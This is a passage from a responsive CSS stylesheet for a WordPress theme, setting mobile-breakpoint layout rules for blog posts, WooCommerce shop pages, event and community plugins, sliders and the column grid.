	}

	.post_meta {
		line-height: 1.3em;
	}

	.post_layout_chess .post_title+.post_meta {
		margin-top: 0.4em;
	}

	.post_layout_chess .post_content_inner {
		display: none;
	}

	.post_layout_chess.post_format_quote .post_content_inner+.post_meta,
	.post_layout_chess.post_format_link .post_content_inner+.post_meta,
	.post_layout_chess.post_format_aside .post_content_inner+.post_meta,
	.post_layout_chess.post_format_status .post_content_inner+.post_meta {
		display: none;
	}

	.post_layout_chess blockquote {
		padding: 2em 2em 2em 4em;
	}

	.post_layout_chess blockquote:before {
		top: 1.05em;
		left: 0.5em;
	}

	.post_layout_chess .more-link {
		margin-top: 0;
	}

	.post_layout_excerpt .post_header .post_price {
		position: static;
		right: auto;
		top: auto;
		margin-top: 0.3em;
	}

	.gallery_preview_description {
		padding: 0 1.6em;
	}

	/* Single post */
	.blog_mode_post blockquote,
	.blog_mode_page blockquote {
		margin-left: 0;
	}

	.post_item_single .post_content>.post_meta_single .post_tags {
		max-width: 48%;
	}

	.post_item_single .post_content>.post_meta_single .post_share {
		max-width: 50%;
	}

	/* ThemeREX Addons */
	body.expand_content .sc_recent_news_style_news-announce .post_size_full {
		width: 100%;
		height: 168px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_big {
		width: 100%;
		height: 168px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
	body.expand_content .sc_recent_news_style_news-announce .post_size_small {
		width: 100%;
		height: 168px;
	}

	.sc_item_title {
		letter-spacing: 0;
	}

	.sc_item_title+.sc_item_descr,
	.sc_item_subtitle+.sc_item_descr,
	.sc_item_title+.sc_item_slider,
	.sc_item_subtitle+.sc_item_slider,
	.sc_item_descr+.sc_item_slider,
	.sc_item_title+.sc_item_columns,
	.sc_item_subtitle+.sc_item_columns,
	.sc_item_descr+.sc_item_columns,
	.sc_item_title+.sc_item_content,
	.sc_item_subtitle+.sc_item_content,
	.sc_item_descr+.sc_item_content {
		margin-top: 2.2em;
	}

	.sc_item_title+.sc_item_button,
	.sc_item_title+.sc_item_button_image,
	.sc_item_subtitle+.sc_item_button,
	.sc_item_subtitle+.sc_item_button_image,
	.sc_item_descr+.sc_item_button,
	.sc_item_descr+.sc_item_button_image,
	.sc_item_content+.sc_item_button,
	.sc_item_content+.sc_item_button_image,
	.sc_item_slider+.sc_item_button,
	.sc_item_slider+.sc_item_button_image,
	.sc_item_columns+.sc_item_button,
	.sc_item_columns+.sc_item_button_image {
		margin-top: 1.5em;
	}

	.sc_blogger_modern .sc_blogger_item {
		padding: 1.4em;
	}

	.sc_blogger_modern .sc_blogger_item .sc_blogger_item_featured {
		width: 100%;
		margin-bottom: 1.5em;
	}

	.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content {
		position: static;
		width: 100%;
		padding: 0;
		left: auto;
		top: auto;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.wpb_column:not(.vc_col-sm-12) .sc_blogger_modern .sc_blogger_item_featured {
		width: 100%;
		padding: 0 0 1em;
	}

	.wpb_column:not(.vc_col-sm-12) .sc_blogger_modern .sc_blogger_item_content {
		position: static;
		width: 100%;
		padding: 0;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.sc_courses_default .trx_addons_hover_content {
		padding: 10px;
	}

	.sc_courses_default .trx_addons_hover_content .trx_addons_hover_text,
	.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a {
		margin-top: 1.25em;
	}

	.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a+a {
		margin-left: 0.3em;
	}

	.sc_countdown_default .sc_countdown_digits,
	.sc_countdown_default .sc_countdown_separator {
		font-size: 2.7em;
	}

	.elementor-element h2,
	h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
		font-size: 28px;
	}

	.sc_promo_image,
	.sc_promo_image_wrap {
		position: relative;
		right: auto;
		bottom: auto;
		width: 100% !important;
		min-height: 18em;
		margin: 0 !important;
	}

	.sc_promo_text {
		width: 100% !important;
		float: none !important;
	}

	.sc_promo_image+.sc_promo_text .sc_promo_text_inner,
	.sc_promo_image_wrap+.sc_promo_text .sc_promo_text_inner {
		padding-top: 2em !important;
	}

	.sc_promo.sc_promo_no_paddings.sc_promo_image_position_right .sc_promo_text_inner {
		padding-right: 0;
	}

	.sc_promo.sc_promo_no_paddings.sc_promo_image_position_left .sc_promo_text_inner {
		padding-left: 0;
	}

	.sc_promo_text_inner {
		margin: 0 !important;
	}

	.sc_promo .sc_promo_text.trx_addons_stretch_height .sc_promo_text_inner {
		position: relative;
		top: auto;
		left: auto;
		padding: 3em 10%;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.sc_promo.sc_promo_size_tiny {
		max-width: none;
	}

	.sc_promo.sc_promo_size_normal .sc_promo_text_inner {
		padding: 2em;
	}

	.sc_promo_modern .sc_promo_descr,
	.sc_promo_modern .sc_promo_descr+.sc_promo_button {
		padding-left: 0;
	}

	.sc_promo_modern.sc_promo_image_position_right .sc_promo_image {
		right: 0;
	}

	.sc_promo_modern .sc_promo_link2 {
		padding: 0.2em 1.2em;
	}

	.sc_services_default .sc_services_item_info {}

	.sc_services_default .sc_services_item_content,
	.sc_services_default .sc_services_item_button {}

	.sc_services_default .sc_services_item_subtitle {
		font-size: 12px;
	}

	.sc_services_default .sc_services_item_featured_left,
	.sc_services_default .sc_services_item_featured_right {
		text-align: center;
	}

	.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,
	.sc_services_default .sc_services_item_featured_right .sc_services_item_icon {
		margin: 0 auto;
		position: static;
	}

	.sc_services_default .sc_services_item_featured_left .sc_services_item_thumb,
	.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb {
		width: 100%;
		position: relative;
		left: auto;
		right: auto;
		top: auto;
	}

	.sc_services_default .sc_services_item_featured_left .sc_services_item_info,
	.sc_services_default .sc_services_item_featured_right .sc_services_item_info {
		text-align: center;
		padding: 0;
		margin: 1.5em 0 0;
		min-height: 0;
	}

	.sc_services_default .sc_services_item_featured_left.without_content .sc_services_item_info,
	.sc_services_default .sc_services_item_featured_left.with_image .sc_services_item_info,
	.sc_services_default .sc_services_item_featured_right.without_content .sc_services_item_info,
	.sc_services_default .sc_services_item_featured_right.with_image .sc_services_item_info {
		margin-left: 0;
		margin-right: 0;
	}

	.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb,
	.sc_services_default .sc_services_item_featured_right .sc_services_item_icon {
		right: auto;
	}

	.sc_services_iconed .sc_services_item_content {
		margin-left: 0;
	}

	.sc_services_hover .sc_services_item_header_inner,
	.sc_services_hover .sc_services_item_content_inner {
		padding: 1.6154em;
	}

	.slider_style_modern .slider_controls_label {
		top: 40%;
	}

	.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before {
		top: 75%;
	}

	.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a {
		top: 2rem;
		bottom: 6rem;
	}

	.slider_style_modern.slider_outer_titles_outside.slider_outer_controls_side .slider_controls_wrap>a {
		bottom: 11rem;
	}

	.slider_container .swiper-pagination-bullet,
	.slider_outer .swiper-pagination-bullet {
		width: 8px;
		height: 8px;
		border-width: 1px;
	}

	.sc_slider_controller_info {
		font-size: 1em;
	}

	.team_member_page .team_member_featured {
		padding: 0 2em 0.75em 0;
	}

	.team_member_page .team_member_featured .team_member_avatar {
		border-width: 10px;
	}

	/* MailChimp */
	form.mc4wp-form .mc4wp-form-fields input[type="submit"] {}

	/* Tribe Events */
	#tribe-events .tribe-events-button,
	.tribe-events-button,
	.tribe-events-cal-links a,
	.tribe-events-sub-nav li a {
		letter-spacing: 0;
	}

	.tribe-bar-collapse #tribe-bar-collapse-toggle {
		font-size: 12px;
		padding: 0.55em 0.7em;
	}

	#tribe-events-footer~a.tribe-events-ical.tribe-events-button {
		margin-top: 2em;
	}

	.tribe-events-list .tribe-events-event-image+div.tribe-events-content {
		overflow: visible;
	}

	.single-tribe_events .tribe-events-sub-nav li a {
		padding: 1.2em 1.2em 1.2em 4em;
	}

	.single-tribe_events .tribe-events-sub-nav li+li a {
		padding: 1.2em 4em 1.2em 1.2em;
	}

	/* BuddyPress and BBPress */
	#buddypress #item-nav {
		float: none;
		margin: 0 0 1em 0;
		width: auto;
	}

	#buddypress #item-nav ul li {
		display: inline-block;
		margin: 0 1px 1px 0;
	}

	#buddypress div#item-header #item-header-cover-image #item-header-content {
		max-width: none;
	}

	#buddypress #item-header-cover-image #item-header-avatar img.avatar {
		margin: 0 1.5em 0 0;
		max-width: 100px;
	}

	#buddypress #item-header-cover-image #item-buttons {
		position: static;
		right: auto;
		top: auto;
		margin: 0.5em 0;
	}

	#buddypress div#item-header div#item-meta {
		margin: 5px 0 15px;
	}

	/* Custom Feeds for Instagram */
	.column-1_1 #sb_instagram .sbi_item {
		min-width: 25%;
	}

	/* MP Time Table */
	.post_type_mp-event .timeslot {
		width: 45%;
	}

	/* Woocommerce */

	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce ul.products[class*="columns-"] li.product,
	.woocommerce-page ul.products[class*="columns-"] li.product,
	.woocommerce[class*="columns-"] ul.products li.product,
	.woocommerce-page[class*="columns-"] ul.products li.product {
		padding: 0 20px 20px 0;
	}

	.woocommerce ul.products,
	.woocommerce-page ul.products {
		margin-right: -20px;
	}

	.woocommerce.columns-3 ul.products li.product,
	.woocommerce-page.columns-3 ul.products li.product,
	.woocommerce ul.products.columns-3 li.product,
	.woocommerce-page ul.products.columns-3 li.product,
	.woocommerce ul.products li.product.column-1_3,
	.woocommerce-page ul.products li.product.column-1_3,
	.woocommerce .related.products ul.products.columns-3 li.product,
	.woocommerce-page .related.products ul.products.columns-3 li.product,
	.woocommerce .related.products ul.products li.product.column-1_3,
	.woocommerce-page .related.products ul.products li.product.column-1_3,
	.woocommerce .upsells.products ul.products.columns-3 li.product,
	.woocommerce-page .upsells.products ul.products.columns-3 li.product,
	.woocommerce .upsells.products ul.products li.product.column-1_3,
	.woocommerce-page .upsells.products ul.products li.product.column-1_3 {
		width: 50%;
	}

	.woocommerce.columns-4 ul.products li.product,
	.woocommerce-page.columns-4 ul.products li.product,
	.woocommerce ul.products.columns-4 li.product,
	.woocommerce-page ul.products.columns-4 li.product,
	.woocommerce ul.products li.product.column-1_4,
	.woocommerce-page ul.products li.product.column-1_4,
	.woocommerce .related.products ul.products.columns-4 li.product,
	.woocommerce-page .related.products ul.products.columns-4 li.product,
	.woocommerce .related.products ul.products li.product.column-1_4,
	.woocommerce-page .related.products ul.products li.product.column-1_4,
	.woocommerce .upsells.products ul.products.columns-4 li.product,
	.woocommerce-page .upsells.products ul.products.columns-4 li.product,
	.woocommerce .upsells.products ul.products li.product.column-1_4,
	.woocommerce-page .upsells.products ul.products li.product.column-1_4 {
		width: 50%;
	}

	.woocommerce.columns-5 ul.products li.product,
	.woocommerce-page.columns-5 ul.products li.product,
	.woocommerce ul.products.columns-5 li.product,
	.woocommerce-page ul.products.columns-5 li.product,
	.woocommerce ul.products li.product.column-1_5,
	.woocommerce-page ul.products li.product.column-1_5,
	.woocommerce .related.products ul.products.columns-5 li.product,
	.woocommerce-page .related.products ul.products.columns-5 li.product,
	.woocommerce .related.products ul.products li.product.column-1_5,
	.woocommerce-page .related.products ul.products li.product.column-1_5,
	.woocommerce .upsells.products ul.products.columns-5 li.product,
	.woocommerce-page .upsells.products ul.products.columns-5 li.product,
	.woocommerce .upsells.products ul.products li.product.column-1_5,
	.woocommerce-page .upsells.products ul.products li.product.column-1_5 {
		width: 50%;
	}

	.woocommerce.columns-6 ul.products li.product,
	.woocommerce-page.columns-6 ul.products li.product,
	.woocommerce ul.products.columns-6 li.product,
	.woocommerce-page ul.products.columns-6 li.product,
	.woocommerce ul.products li.product.column-1_6,
	.woocommerce-page ul.products li.product.column-1_6,
	.woocommerce .related.products ul.products.columns-6 li.product,
	.woocommerce-page .related.products ul.products.columns-6 li.product,
	.woocommerce .related.products ul.products li.product.column-1_6,
	.woocommerce-page .related.products ul.products li.product.column-1_6,
	.woocommerce .upsells.products ul.products.columns-6 li.product,
	.woocommerce-page .upsells.products ul.products.columns-6 li.product,
	.woocommerce .upsells.products ul.products li.product.column-1_6,
	.woocommerce-page .upsells.products ul.products li.product.column-1_6 {
		width: 50%;
	}

	.woocommerce.columns-7 ul.products li.product,
	.woocommerce-page.columns-7 ul.products li.product,
	.woocommerce ul.products.columns-7 li.product,
	.woocommerce-page ul.products.columns-7 li.product,
	.woocommerce ul.products li.product.column-1_7,
	.woocommerce-page ul.products li.product.column-1_7,
	.woocommerce .related.products ul.products.columns-7 li.product,
	.woocommerce-page .related.products ul.products.columns-7 li.product,
	.woocommerce .related.products ul.products li.product.column-1_7,
	.woocommerce-page .related.products ul.products li.product.column-1_7,
	.woocommerce .upsells.products ul.products.columns-7 li.product,
	.woocommerce-page .upsells.products ul.products.columns-7 li.product,
	.woocommerce .upsells.products ul.products li.product.column-1_7,
	.woocommerce-page .upsells.products ul.products li.product.column-1_7 {
		width: 50%;
	}

	.woocommerce.columns-8 ul.products li.product,
	.woocommerce-page.columns-8 ul.products li.product,
	.woocommerce ul.products.columns-8 li.product,
	.woocommerce-page ul.products.columns-8 li.product,
	.woocommerce ul.products li.product.column-1_8,
	.woocommerce-page ul.products li.product.column-1_8,
	.woocommerce .related.products ul.products.columns-8 li.product,
	.woocommerce-page .related.products ul.products.columns-8 li.product,
	.woocommerce .related.products ul.products li.product.column-1_8,
	.woocommerce-page .related.products ul.products li.product.column-1_8,
	.woocommerce .upsells.products ul.products.columns-8 li.product,
	.woocommerce-page .upsells.products ul.products.columns-8 li.product,
	.woocommerce .upsells.products ul.products li.product.column-1_8,
	.woocommerce-page .upsells.products ul.products li.product.column-1_8 {
		width: 50%;
	}

	.woocommerce ul.products li.first,
	.woocommerce-page ul.products li.first {
		clear: none;
	}

	.woocommerce ul.products li:nth-child(2n+3),
	.woocommerce-page ul.products li:nth-child(2n+3) {
		clear: both;
	}

	.woocommerce div.product div.images,
	.woocommerce #content div.product div.images,
	.woocommerce-page div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
		width: 100%;
	}

	.woocommerce .shop_mode_list ul.products li.product .post_content,
	.woocommerce-page .shop_mode_list ul.products li.product .post_content {
		margin: 1em 0 1.2em;
	}

	.woocommerce div.product div.images,
	.woocommerce #content div.product div.images,
	.woocommerce-page div.product div.images,
	.woocommerce-page #content div.product div.images {
		width: auto;
		float: none;
		margin: 0 0 2em;
	}

	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
		width: 100%;
		float: none;
		padding-left: 0;
	}

	.single-product div.product .trx-stretch-width-wrap {
		padding-top: 2em;
	}

	.single-product div.product .trx-stretch-width .woocommerce-tabs {
		padding-top: 4em;
	}

	.single-product div.product .trx-stretch-width .woocommerce-tabs .panel {
		padding-top: 2em;
	}

	.single-product div.product .woocommerce-tabs .wc-tabs li a {
		padding: 1.1em 2em 0.9em;
	}

	.single-product .related {
		margin-top: 4em;
		padding-top: 3em;
	}

	.single-product ul.products li.product .post_data {
		padding: 10px;
	}

	.single-product ul.products li.product .post_data .post_header h3,
	.single-product ul.products li.product .post_data .post_header .woocommerce-loop-product__title {
		font-size: 18px;
	}

	.single-product ul.products li.product .post_data .price {
		margin: 10px 0;
	}

	.woocommerce table.cart .product-remove,
	.woocommerce #content table.cart .product-remove,
	.woocommerce-page table.cart .product-remove,
	.woocommerce-page #content table.cart .product-remove {
		width: 12px;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation,
	.woocommerce-account .woocommerce-MyAccount-content {
		width: 100%;
		float: none;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		margin-bottom: 2em;
	}

	.woocommerce-MyAccount-navigation,
	.woocommerce-MyAccount-content .woocommerce-Address-title a {
		font-size: 12px;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation ul {
		width: 100%;
		text-align: center;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation ul li+li {
		border-top-width: 0;
		border-top: 1px dotted #ddd;
	}

	.woocommerce-MyAccount-navigation ul li a {
		padding: 8px 10px;
	}

	.mfp-arrow-left {
		margin-top: -41px;
	}

	.trx_addons_left_side,
	.trx_addons_right_side {
		display: block;
		float: none;
		width: 100%;
		padding: 0;
	}

	.top_panel_extra.sc_layouts_row_type_normal .sc_layouts_column .sc_layouts_item:first-child+.sc_layouts_item:before {
		display: none;
	}

	.top_panel_extra.sc_layouts_row_type_normal .sc_layouts_column_align_right .sc_layouts_item:first-child+.sc_layouts_item {
		margin-left: 1.1em;
	}

	.admin-bar .sc_layouts_cart_widget {
		top: 46px;
		width: 100%;
	}

	.sc_layouts_cart_widget {
		top: 0;
		width: 100%;
	}

	.custom_position_columns .sc_content.sc_content_width_1_2.sc_float_right {
		width: 100% !important;
		max-width: 440px;
		float: none;
		padding-left: 0 !important;
		padding-right: 0 !important;
	}

	.hide_bg_image_on_mobile {
		background-image: none !important;
	}

	.sc_slider_controls .slider_controls_wrap>a,
	.slider_container.slider_controls_side .slider_controls_wrap>a,
	.slider_outer_controls_side .slider_controls_wrap>a,
	.slider_outer_controls_top .slider_controls_wrap>a,
	.slider_outer_controls_bottom .slider_controls_wrap>a {
		height: 35px;
		width: 35px;
		line-height: 35px;
	}
}

@media (max-width: 768px) {
	.sc_shift_x_large.custom_home .sc_content_container>div.wpcf7 {
		margin-right: 13px;
	}

	.footer_wrap .sc_socials_default {
		margin: .8em 0 !important;
	}

	.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
		margin-top: 3px !important;
	}


}

@media(max-width: 767px) {
	.gm-small+.sc_googlemap_content_default {
		padding: 3.4em 2.5em 0;
	}

	header.top_panel_custom_header-dron-landing section.elementor-element .sc_layouts_item.elementor-widget-trx_sc_layouts_menu div {
		margin-right: 0;
	}

	.footer_custom_footer-dron-landing .elementor-column.elementor-col-25 {
		width: 50% !important;
	}

	.footer_custom_footer-dron-landing .sc_title .sc_item_title.sc_align_right,
	.footer_custom_footer-dron-personal-portfolio .sc_title .sc_item_title.sc_align_right {
		text-align: left;
	}

	.footer_custom_footer-dron-landing .sc_layouts_column_align_right .sc_layouts_item,
	.footer_custom_footer-dron-personal-portfolio .sc_layouts_column_align_right .sc_layouts_item {
		margin-left: 0;
	}

	.woocommerce ul.order_details {
		padding: 0;
	}
	.woocommerce ul.order_details li {
		float: none;
		border-right: 0;
		border-bottom: 1px dashed;
		margin-bottom: 10px;
		padding-bottom: 10px;
	}
	.woocommerce ul.order_details li:last-child {
		margin-bottom: 0;
		padding-bottom: 0;
	}
}

@media (max-width: 667px) {
	header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
		display: none;
	}
}

@media (max-width: 639px) {

	/* Body sizes */
	.content_wrap,
	.content_container {
		width: 440px !important;
	}

	.sc_content_width_1_1 {
		width: 440px !important;
	}

	.sc_content_width_1_2 {
		width: 220px !important;
	}

	.sc_content_width_1_3 {
		width: 146.67px !important;
	}

	.sc_content_width_2_3 {
		width: 293.33px !important;
	}

	.sc_content_width_1_4 {
		width: 110px !important;
	}

	.sc_content_width_3_4 {
		width: 330px !important;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_full {
		width: 100%;
		height: 124px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_big {
		width: 100%;
		height: 124px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
	body.expand_content .sc_recent_news_style_news-announce .post_size_small {
		width: 100%;
		height: 124px;
	}

	/* Front Page sections */
	.front_page_section_paddings_small .front_page_section_content_wrap {
		padding: 15% 0;
	}

	.front_page_section_paddings_medium .front_page_section_content_wrap {
		padding: 20% 0;
	}

	.front_page_section_paddings_large .front_page_section_content_wrap {
		padding: 25% 0;
	}

	.front_page_section_paddings_huge .front_page_section_content_wrap {
		padding: 30% 0;
	}

	/* Blog layouts*/
	.masonry_wrap,
	.portfolio_wrap {
		margin-right: 0;
	}

	.masonry_wrap .masonry_item,
	.post_layout_portfolio {
		padding: 0 0 1.5em 0;
	}

	.masonry_wrap .masonry_item {
		padding-bottom: 0;
	}

	.masonry_wrap .post_layout_masonry {
		margin-bottom: 1.5em;
	}

	.masonry_wrap .masonry_item-1_2,
	.portfolio_wrap.portfolio_2 .post_layout_portfolio,
	.masonry_wrap .masonry_item-1_3,
	.portfolio_wrap.portfolio_3 .post_layout_portfolio,
	.masonry_wrap .masonry_item-1_4,
	.portfolio_wrap.portfolio_4 .post_layout_portfolio {
		width: 100%;
	}

	/* Single post */
	.post_item_single .post_content>.post_meta_single .post_tags,
	.post_item_single .post_content>.post_meta_single .post_share {
		max-width: none;
		float: none;
		margin-top: 0;
	}

	.post_item_single .post_content>.post_meta_single .post_share {
		margin-top: 2em;
	}

	.post_item_single .post_content>.post_meta_single .post_share .social_item:first-child {
		margin-left: 0;
	}

	.related_wrap .post_header {
		max-width: 90%;
		padding: 1em 1.5em;
	}

	/* MP Time Table */
	.post_type_mp-event .timeslot {
		width: 40%;
	}

	/* WooCommerce */
	.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li {
		margin-bottom: 3px !important;
	}

	.sc_shift_x_large.custom_home {
		left: 1em;
	}

	/* Testimonials Custom Padding Left */
	.sc_content.extra_padding2 {
		padding-left: 4%;
	}

	.sc_shift_x_large.custom_home .sc_content_container>div.wpcf7 {
		margin-right: 0;
	}

	.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:not(.active)+li:before {
		display: none !important;
	}

	.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a {
		padding: 0.5em 1em 0.4em;
	}
}

@media (max-width: 479px) {
	.sc_layouts_column .sc_layouts_item {
		margin-right: 0;
	}

	html {
		font-size: 8px;
	}

	body {
		font-size: 13px;
	}

	.comments_wrap .comments_author,
	.comments_wrap .comments_email {
		width: 100%;
		float: none;
	}

	.post_layout_excerpt .post_meta {
		margin-top: 0.5rem;
	}

	.sc_form .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="trx_addons_column-"]+[class*="trx_addons_column-"] {
		padding-top: 0;
	}

	.vc_message_box {
		font-size: 1.2em;
	}

	.ex-bot .post_share+.post_meta {
		margin-top: 5px;
	}

	.sc_price_item_details {
		display: block;
	}

	.SliderButton {
		padding: 0.3em 1.7em !important;
		letter-spacing: 0.4px !important;
		font-size: 14px !important;
	}

	.Img4,
	.Img3 {
		display: none !important;
	}

	.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_info .sc_services_item_title {
		padding-left: 4.3em;
	}

	.sc_item_title+.sc_item_descr,
	.sc_item_subtitle+.sc_item_descr,
	.sc_item_title+.sc_item_slider,
	.sc_item_subtitle+.sc_item_slider,
	.sc_item_descr+.sc_item_slider,
	.sc_item_title+.sc_item_columns,
	.sc_item_subtitle+.sc_item_columns,
	.sc_item_descr+.sc_item_columns,
	.sc_item_title+.sc_item_content,
	.sc_item_subtitle+.sc_item_content,
	.sc_item_descr+.sc_item_content {
		margin-top: 2.5em;
	}

	form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		width: 180px;
	}

	form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
		margin-top: 0;
	}

	.sc_services_lists .sc_services_columns_wrap>div:nth-child(2n+2) .sc_services_item {
		margin-top: 0;
	}

	table th,
	table td,
	.sc_table table th,
	.sc_table table td {
		padding: 0.5rem;
	}

	table th {
		font-size: 12px;
	}

	.widget .widgettitle {
		font-size: 15px;
		line-height: 18px;
	}

	figure figcaption {
		font-size: 12px;
	}

	/* Body sizes */
	.content_wrap,
	.content_container {
		width: 270px !important;
	}

	.sc_content_width_1_1 {
		width: 270px !important;
	}

	.sc_content_width_1_2 {
		width: 135px !important;
	}

	.sc_content_width_1_3 {
		width: 90px !important;
	}

	.sc_content_width_2_3 {
		width: 180px !important;
	}

	.sc_content_width_1_4 {
		width: 67.5px !important;
	}

	.sc_content_width_3_4 {
		width: 202.5px !important;
	}

	/* Content and Sidebar */
	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide .content_wrap {
		padding-left: 0;
		padding-right: 0;
	}

	/* Grid */
	.container,
	.container-fluid,
	.trx_addons_container,
	.trx_addons_container-fluid {
		padding-left: 15px;
		padding-right: 15px;
	}

	.row,
	.columns_wrap,
	.trx_addons_columns_wrap {
		margin-right: -30px;
	}

	.row>[class*="column-"],
	.columns_wrap>[class*="column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"] {
		padding-right: 30px;
	}

	.row.columns_padding_left,
	.columns_wrap.columns_padding_left,
	.trx_addons_columns_wrap.columns_padding_left {
		margin-left: -30px;
	}

	.row.columns_padding_left>[class*="column-"],
	.columns_wrap.columns_padding_left>[class*="column-"],
	.row>[class*="column-"].columns_padding_left,
	.columns_wrap>[class*="column-"].columns_padding_left,
	.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left {
		padding-left: 30px;
	}

	.row.columns_padding_right,
	.columns_wrap.columns_padding_right,
	.trx_addons_columns_wrap.columns_padding_right {
		margin-right: -30px;
	}

	.row.columns_padding_right>[class*="column-"],
	.columns_wrap.columns_padding_right>[class*="column-"],
	.row>[class*="column-"].columns_padding_right,
	.columns_wrap>[class*="column-"].columns_padding_right,
	.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right {
		padding-right: 30px;
	}

	.row.columns_padding_center,
	.columns_wrap.columns_padding_center,
	.trx_addons_columns_wrap.columns_padding_center {
		margin-left: -15px;
		margin-right: -15px;
	}

	.row.columns_padding_center>[class*="column-"],
	.columns_wrap.columns_padding_center>[class*="column-"],
	.row>[class*="column-"].columns_padding_center,
	.columns_wrap>[class*="column-"].columns_padding_center,
	.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center {
		padding-left: 30px;
	}

	.row.columns_padding_bottom>[class*="column-"],
	.columns_wrap.columns_padding_bottom>[class*="column-"],
	.row>[class*="column-"].columns_padding_bottom,
	.columns_wrap>[class*="column-"].columns_padding_bottom,
	.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom {
		padding-bottom: 30px;
	}

	.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]+[class*="column-"],
	.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]+[class*="column-"],
	.row.columns_fluid:not(.columns_padding_bottom)>[class*="column-"]:nth-child(2n+3),
	.columns_wrap.columns_fluid:not(.columns_padding_bottom)>[class*="column-"]:nth-child(2n+3),
	.row.columns_fluid:not(.columns_padding_bottom)>[class*="column-"]:nth-child(2n+4),
	.columns_wrap.columns_fluid:not(.columns_padding_bottom)>[class*="column-"]:nth-child(2n+4),
	.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="trx_addons_column-"]+[class*="trx_addons_column-"],
	.trx_addons_columns_wrap.columns_fluid:not(.columns_padding_bottom)>[class*="trx_addons_column-"]:nth-child(2n+3),
	.trx_addons_columns_wrap.columns_fluid:not(.columns_padding_bottom)>[class*="trx_addons_column-"]:nth-child(2n+4) {
		padding-top: 30px;
	}

	/* 1 column in the not-fluid rows */
	.row:not(.columns_fluid)>[class*="column-"],
	.columns_wrap:not(.columns_fluid)>[class*="column-"],
	.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"] {
		width: 100%;
	}

	/* Max 2 columns in the fluid rows */
	.row.columns_fluid>[class*="column-"],
	.columns_wrap.columns_fluid>[class*="column-"],
	.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"] {
		width: 50%;
	}

	.row.columns_fluid>.column-1_1,
	.columns_wrap.columns_fluid>.column-1_1,
	.row.columns_fluid>.column-2_2,
	.columns_wrap.columns_fluid>.column-2_2,
	.row.columns_fluid>.column-3_3,
	.columns_wrap.columns_fluid>.column-3_3,
	.row.columns_fluid>.column-4_4,
	.columns_wrap.columns_fluid>.column-4_4,
	.row.columns_fluid>.column-5_5,
	.columns_wrap.columns_fluid>.column-5_5,
	.row.columns_fluid>.column-6_6,
	.columns_wrap.columns_fluid>.column-6_6,
	.row.columns_fluid>.column-7_7,
	.columns_wrap.columns_fluid>.column-7_7,
	.row.columns_fluid>.column-8_8,
	.columns_wrap.columns_fluid>.column-8_8,
	.row.columns_fluid>.column-9_9,
	.columns_wrap.columns_fluid>.column-9_9,
	.row.columns_fluid>.column-10_10,
	.columns_wrap.columns_fluid>.column-10_10,
	.row.columns_fluid>.column-11_11,
	.columns_wrap.columns_fluid>.column-11_11,
	.row.columns_fluid>.column-12_12,
	.columns_wrap.columns_fluid>.column-12_12 {
		width: 100%;
	}

	/* WP Gallery Grid */
	.gallery.gallery-columns-9 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-8 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-7 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-6 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-5 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-4 .gallery-item {
		width: 50% !important;
	}

	.gallery.gallery-columns-3 .gallery-item {
		width: 50% !important;
	}

	/* Header */
	.top_panel_mobile {
		display: block;
	}

	body.header_mobile_enabled .top_panel {
